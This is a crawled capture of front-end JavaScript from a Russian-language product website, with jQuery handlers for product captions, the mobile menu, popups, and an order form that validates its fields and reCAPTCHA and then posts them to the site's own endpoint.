	// $('.toggle-color-btn').click(function() {$('.toggle-color-block').is(':visible') ? $('.toggle-color-block').hide() : $('.toggle-color-block').show()});
	// $('.toggle-color-block').click(function() {$(this).hide()});

	// if ($('.graphics-product').length) {
	//
	// }

	$('.graphics-product').on('click', function () {
		if (!$(this).hasClass('active')) {
			$(this).addClass('active');
			$(this).find($('.graphics-product-caption')).fadeIn(300);
		}
	});


	$('.graphics-product-close').on('click', function (e) {
		if ($(this).parents('.graphics-product').hasClass('active')) {
			$(this).parents('.graphics-product').removeClass('active');
			$(this).parents('.graphics-product').find($('.graphics-product-caption')).fadeOut(300);
			e.stopPropagation();
		}
	});

	if ($(window).width() < 768) {
		$('.header-nav a').click(function () {
			if ($(this).parents('.site-header').hasClass('show-mobile-menu')) {
				$(this).parents('.site-header').removeClass('show-mobile-menu');
			}
		});
	}


});

--- FILE ---
content_type: application/javascript
request_url: https://www.ava-book.com/bitrix/templates/avabook/js/forms.js?15233498325241
body_size: 1707
content:
var adv_requestNow6 = false;

function validateFormEmail6(email) {
    var re = /^(([^<>()[\]\\.,;:\s@\"]+(\.[^<>()[\]\\.,;:\s@\"]+)*)|(\".+\"))@((\[[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\.[0-9]{1,3}\])|(([a-zA-Z\-0-9]+\.)+[a-zA-Z]{2,}))$/;
    return re.test(email);
}

function RequestFormAdv6(form) {

    var formObj = form;
    var bc_formtype = '';
    var bc_name = '';
    var bc_phone = '';
    var bc_email = '';
    var bc_comment = '';
    var bc_link = '';

    if(adv_requestNow6)
        return;
    adv_requestNow6 = true;

    if (formObj.is('#form_order')) {
        bc_link = window.location.href;
        bc_formtype = 'form_order';
        bc_name = formObj.find('.field_name').val();
        bc_phone = formObj.find('.field_phone').val();
        bc_email = formObj.find('.field_email').val();
        bc_comment = formObj.find('.field_comment').val();
    }

    var request = $.ajax({
        url: "/source/ajax/.form_order.php",
        type: "POST",
        data: {
            formtype:bc_formtype,
            name:bc_name,
            phone:bc_phone,
            email:bc_email,
            comment:bc_comment,
            link:bc_link
        },
        dataType: "text",
        success: function() {

        }
    });

    request.fail(function(jqXHR, textStatus) {
        adv_requestNow6 = false;
        formObj.find('.form_error_block').html('<p>Произошла ошибка запроса, пожалуйста повторите отправку формы позже.</p>');
    });

    request.statusCode(function(errorCode) {
        adv_requestNow6 = false;
        formObj.find('.form_error_block').html('<p>Произошла ошибка запроса, пожалуйста повторите отправку формы позже.</p>');
    });

    request.done(function(msg) {

        adv_requestNow6 = false;
        if (msg != "OK") {
            formObj.find('.form_error_block').html('<p>Произошла ошибка запроса, пожалуйста повторите отправку формы позже.</p>');
        } else {
            if (formObj.is('#form_order')) {
                $('#popup_form_order').fadeOut(300, function () {
                    $('#form_order_success').fadeIn(300);
                });
            }
        }

    });
}


function CheckFormData6(form) {
    var formObj = form;
    formObj.find('.form_error_block').empty();
    formObj.find('.iff_text, iff_textarea').removeClass('error');
    var hasError = false;

    if (formObj.is('#form_order')) {
        if(formObj.find('.field_name').val().length < 1)
        {
            formObj.find('.field_name').addClass('error');
            hasError = true;
        }
        if(formObj.find('.field_phone').val().length < 1)
        {
            formObj.find('.field_phone').addClass('error');
            hasError = true;
        }
        if(formObj.find('.field_email').val().length < 1)
        {
            formObj.find('.field_email').addClass('error');
            hasError = true;
        }
        else
        {
            if(!validateFormEmail6(formObj.find('.field_email').val()))
            {
                formObj.find('.field_email').addClass('error');
                hasError = true;
            }
        }
    }

    //проверяем элемент, содержащий код капчи
    //1. Получаем капчу
    var captcha = grecaptcha.getResponse();
    //2. Если длина кода капчи, которой ввёл пользователь не равно 6,
    //   то сразу отмечаем капчу как невалидную (без отправки на сервер)
    if (!captcha.length) {
      // Выводим сообщение об ошибке
      $('#recaptchaError').html('<span style="color:red;">* Вы не прошли проверку "Я не робот"</span>');
    } else {
      // получаем элемент, содержащий капчу
      $('#recaptchaError').text('');
    }
	
    if(hasError || !captcha.length)
        return false;

    return true;
}

$(document).ready(function(){

    $('.btn_popup_form_order, .menu-item-6').click(function(e) {
        e.preventDefault();
        $('.popup_overlay, #popup_form_order').fadeIn(400);
        $("html,body").css("overflow","hidden");
    });

    $('.btn_color_variants').click(function(e) {
        e.preventDefault();
        $('.popup_overlay, #popup_color_variants').fadeIn(400);
        $("html,body").css("overflow","hidden");
    });

    $('.form_order_submit').click(function(e) {
        e.preventDefault();
        if(CheckFormData6($(this).parents('form'))) {
            RequestFormAdv6($(this).parents('form'));
        }
    });

    $('.popup_overlay, .close').click(function(e) {
        e.preventDefault();
        $('.iff_text, .iff_textarea').removeClass('error').val('');
        $('.form_error_block').empty();
        $('.popup_overlay, .popup_form, .form_success').fadeOut(400);
        $("html,body").css("overflow","auto");
    });

});